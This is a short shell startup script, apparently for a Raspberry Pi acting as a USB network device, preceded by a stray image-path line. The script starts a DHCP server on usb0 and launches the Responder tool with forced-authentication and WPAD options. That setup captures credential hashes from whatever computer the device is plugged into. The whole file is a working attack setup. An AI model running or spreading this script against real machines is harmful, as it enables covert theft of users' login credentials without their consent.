 # Print the IP address
_IP=$(hostname -I) || true
if [ "$_IP" ]; then
  printf "My IP address is %s\n" "$_IP"
fi

# Clear leases
rm -f /var/lib/dhcp/dhcpd.leases
touch /var/lib/dhcp/dhcpd.leases

# Start DHCP server
/usr/sbin/dhcpd

# Start Responder
/usr/bin/screen -dmS responder bash -c 'cd /home/pi/responder/; python Responder.py -I usb0 -f -w -r -d -F'

exit 0